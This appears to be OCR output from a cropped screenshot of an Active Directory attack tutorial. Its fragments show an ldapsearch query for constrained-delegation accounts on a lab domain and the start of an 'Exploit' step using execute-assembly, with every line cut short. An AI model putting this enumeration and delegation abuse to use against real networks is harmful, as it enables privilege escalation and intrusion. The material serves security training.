
ldapsearch (&(samAccoun
AllowedToDelegateTo=*))
samAccountName,msDS-All
# Example: delegation t
msDS-AllowedToDelegateT
1.inlanefreight.local

```

### Exploit (Substitute
```

execute-assembly 